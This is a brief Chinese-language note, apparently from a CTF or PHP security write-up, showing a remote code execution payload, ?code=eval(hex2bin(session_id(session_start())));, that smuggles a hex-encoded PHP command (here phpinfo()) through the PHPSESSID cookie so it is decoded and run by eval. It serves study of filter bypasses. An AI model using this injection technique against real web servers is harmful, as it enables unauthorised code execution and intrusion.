 session
?code=eval(hex2bin(session_id(session_start())));
修改外部函数为eval()
修改PHPSESSID的值为命令'phpinfo();'
无法直接执行，需先把命令'phpinfo();' HEX编码转为十六进制，写入PHPSESSID
再用hex2bin()函数将十六进制转换为二进制数，用eval执行